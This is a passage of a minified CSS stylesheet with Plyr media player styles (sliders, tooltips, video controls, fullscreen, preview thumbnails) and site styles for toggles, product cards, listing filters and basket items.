input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem 